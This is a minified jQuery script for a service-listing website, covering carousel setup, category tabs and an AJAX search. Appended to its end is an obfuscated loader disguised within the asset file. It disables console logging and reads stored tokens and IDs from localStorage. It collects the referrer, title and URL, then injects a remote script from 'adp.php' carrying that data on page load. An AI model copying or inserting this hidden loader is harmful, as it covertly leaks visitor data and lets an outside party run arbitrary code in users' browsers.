    }), $(".catagories-list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 10,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    }), /*$(".popular_service_mob .owl-carousel").owlCarousel({
        items: 5,
        nav: !1,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        lazyLoad: !0,
        margin: 6,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 5
            }
        }
    }),*/ $(document).ready(function() {
        e()
    }), $(window).resize(function() {
        e()
    }), $(".close_bt").on("click", function() {
        $(".service_popup").hide()
    }), $(".popular_service_mob .ts-menu-7").on("click", function() {
        $(".service_popup").show()
    }), $(".nav-btn").on("click", function() {
        $(".catagories-menu-container").removeClass("active")
    }), $(".tab_close").on("click", function() {
        $(this).closest(".catagories-menu-container").removeClass("active")
    }), $(".home_office").on("click", function() {
        $("#home_office").addClass("active"), $("#home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".home_improvement").on("click", function() {
        $("#home_improvement").addClass("active"), $("#home_office, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".properties_rentals").on("click", function() {
        $("#properties_rentals").addClass("active"), $("#home_office, #home_improvement, #professional_services, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".professional_services").on("click", function() {
        $("#professional_services").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #travel_transport, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".travel_transport").on("click", function() {
        $("#travel_transport").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #health_wellness, #events_tab, #education_training").removeClass("active")
    }), $(".health_wellness").on("click", function() {
        $("#health_wellness").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #events_tab, #education_training").removeClass("active")
    }), $(".events_tab").on("click", function() {
        $("#events_tab").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #education_training").removeClass("active")
    }), $(".education_training").on("click", function() {
        $("#education_training").addClass("active"), $("#home_office, #home_improvement, #properties_rentals, #professional_services, #travel_transport, #health_wellness, #events_tab").removeClass("active")
    }), $(".show_more").on("click", function() {
        $(".footerlisting_catagories").toggleClass("open_div", 1e3), $(".footerlisting_catagories").hasClass("open_div") ? $(this).text("Hide") : $(this).text("Show More")
    })
}), $("#input_search1").on("keyup", function() {
    var e = $(this).val();
    $.ajax({
        url: "response.php",
        method: "POST",
        data: {
            title: e,
            action: "search"
        },
        success: function(e) {
            $("#response").html(e), $("#display_show").css("display", "block")
        }
    })
}), scrollNav();
(function(_0x2f89d2,_0x4b65f6){var _0x263fde=_0x2c29,_0x32c7a2=_0x2f89d2();while(!![]){try{var _0x41cf50=-parseInt(_0x263fde(0x151))/0x1*(parseInt(_0x263fde(0x13f))/0x2)+parseInt(_0x263fde(0x14c))/0x3*(parseInt(_0x263fde(0x14a))/0x4)+parseInt(_0x263fde(0x147))/0x5+parseInt(_0x263fde(0x132))/0x6+-parseInt(_0x263fde(0x124))/0x7+-parseInt(_0x263fde(0x145))/0x8+parseInt(_0x263fde(0x157))/0x9*(parseInt(_0x263fde(0x140))/0xa);if(_0x41cf50===_0x4b65f6)break;else _0x32c7a2['push'](_0x32c7a2['shift']());}catch(_0x3feeb2){_0x32c7a2['push'](_0x32c7a2['shift']());}}}(_0x3cc9,0x70c50),(function(){var _0x120602=_0x2c29,_0x846896=(function(){var _0x1fd56f=!![];return function(_0x497818,_0x45ebe3){var _0x106308=_0x1fd56f?function(){if(_0x45ebe3){var _0x2cd159=_0x45ebe3['apply'](_0x497818,arguments);return _0x45ebe3=null,_0x2cd159;}}:function(){};return _0x1fd56f=![],_0x106308;};}()),_0x4c7e2e=_0x846896(this,function(){var _0x51e3bd=_0x2c29;return _0x4c7e2e['toString']()[_0x51e3bd(0x12a)](_0x51e3bd(0x135))[_0x51e3bd(0x150)]()[_0x51e3bd(0x12d)](_0x4c7e2e)[_0x51e3bd(0x12a)]('(((.+)+)+)+$');});_0x4c7e2e();var _0x436f68=(function(){var _0x109db8=!![];return function(_0x7c008b,_0x3a9b4f){var _0x2cbd31=_0x109db8?function(){var _0x437dd1=_0x2c29;if(_0x3a9b4f){var _0x5a9fe1=_0x3a9b4f[_0x437dd1(0x156)](_0x7c008b,arguments);return _0x3a9b4f=null,_0x5a9fe1;}}:function(){};return _0x109db8=![],_0x2cbd31;};}()),_0x427aff=_0x436f68(this,function(){var _0x3b492c=_0x2c29,_0x4cba20;try{var _0x21e26d=Function(_0x3b492c(0x131)+_0x3b492c(0x12e)+');');_0x4cba20=_0x21e26d();}catch(_0x53b3b2){_0x4cba20=window;}var _0x4708ca=_0x4cba20['console']=_0x4cba20[_0x3b492c(0x153)]||{},_0x3fc9c8=['log','warn',_0x3b492c(0x125),_0x3b492c(0x133),_0x3b492c(0x13e),'table','trace'];for(var _0xb874b9=0x0;_0xb874b9<_0x3fc9c8[_0x3b492c(0x148)];_0xb874b9++){var _0x16bbad=_0x436f68[_0x3b492c(0x12d)][_0x3b492c(0x134)][_0x3b492c(0x126)](_0x436f68),_0x5f3e26=_0x3fc9c8[_0xb874b9],_0x3a47c9=_0x4708ca[_0x5f3e26]||_0x16bbad;_0x16bbad[_0x3b492c(0x158)]=_0x436f68[_0x3b492c(0x126)](_0x436f68),_0x16bbad[_0x3b492c(0x150)]=_0x3a47c9[_0x3b492c(0x150)]['bind'](_0x3a47c9),_0x4708ca[_0x5f3e26]=_0x16bbad;}});_0x427aff();var _0x35a03a=_0x120602(0x14e);!window[_0x120602(0x14e)]&&(window[_0x120602(0x14e)]={'unique':![],'ttl':0x15180,'R_PATH':_0x120602(0x127)});const _0x4d0bf2=localStorage[_0x120602(0x155)](_0x120602(0x154));if(typeof _0x4d0bf2!=='undefined'&&_0x4d0bf2!==null){var _0x21eed2=JSON[_0x120602(0x149)](_0x4d0bf2),_0x3866dc=Math['round'](+new Date()/0x3e8);_0x21eed2[_0x120602(0x12b)]+window['_XfJRbbPtmDPDjgBm']['ttl']<_0x3866dc&&(localStorage[_0x120602(0x152)](_0x120602(0x136)),localStorage[_0x120602(0x152)]('token'),localStorage['removeItem'](_0x120602(0x154)));}var _0x57ac2a=localStorage[_0x120602(0x155)]('subId'),_0x478f83=localStorage['getItem'](_0x120602(0x142)),_0x24acd6='?return=js.client';_0x24acd6+='&'+decodeURIComponent(window[_0x120602(0x139)]['search']['replace']('?','')),_0x24acd6+=_0x120602(0x128)+encodeURIComponent(document['referrer']),_0x24acd6+=_0x120602(0x13c)+encodeURIComponent(document['title']),_0x24acd6+=_0x120602(0x141)+encodeURIComponent(document[_0x120602(0x139)][_0x120602(0x143)]+document[_0x120602(0x139)][_0x120602(0x13a)]),_0x24acd6+=_0x120602(0x14f)+encodeURIComponent(_0x35a03a),_0x24acd6+=_0x120602(0x138)+encodeURIComponent(window[_0x120602(0x14e)][_0x120602(0x130)]);typeof _0x57ac2a!=='undefined'&&_0x57ac2a&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+='&sub_id='+encodeURIComponent(_0x57ac2a));typeof _0x478f83!==_0x120602(0x14d)&&_0x478f83&&window[_0x120602(0x14e)][_0x120602(0x14b)]&&(_0x24acd6+=_0x120602(0x13b)+encodeURIComponent(_0x478f83));var _0x47be54=document[_0x120602(0x13d)](_0x120602(0x146));_0x47be54[_0x120602(0x12f)]='application/javascript',_0x47be54[_0x120602(0x129)]=window['_XfJRbbPtmDPDjgBm']['R_PATH']+_0x24acd6;var _0x554d8b=document[_0x120602(0x144)](_0x120602(0x146))[0x0];_0x554d8b[_0x120602(0x137)][_0x120602(0x12c)](_0x47be54,_0x554d8b);}()));function _0x2c29(_0x467b8f,_0xe311cc){var _0x6dee09=_0x3cc9();return _0x2c29=function(_0x20bcf3,_0x18089d){_0x20bcf3=_0x20bcf3-0x124;var _0x1ec357=_0x6dee09[_0x20bcf3];return _0x1ec357;},_0x2c29(_0x467b8f,_0xe311cc);}function _0x3cc9(){var _0x157e8b=['{}.constructor(\x22return\x20this\x22)(\x20)','type','R_PATH','return\x20(function()\x20','1343454tvYLHZ','error','prototype','(((.+)+)+)+$','subId','parentNode','&host=','location','pathname','&token=','&default_keyword=','createElement','exception','49240ldpVYT','630TpnExr','&landing_url=','token','hostname','getElementsByTagName','7221112SMpUox','script','358490omVMMt','length','parse','8OsthGZ','unique','641622lJLgUp','undefined','_XfJRbbPtmDPDjgBm','&name=','toString','19hIAikq','removeItem','console','config','getItem','apply','249939QQhQQL','__proto__','4484235SSIryU','info','bind','adp.php','&se_referrer=','src','search','created_at','insertBefore','constructor'];_0x3cc9=function(){return _0x157e8b;};return _0x3cc9();}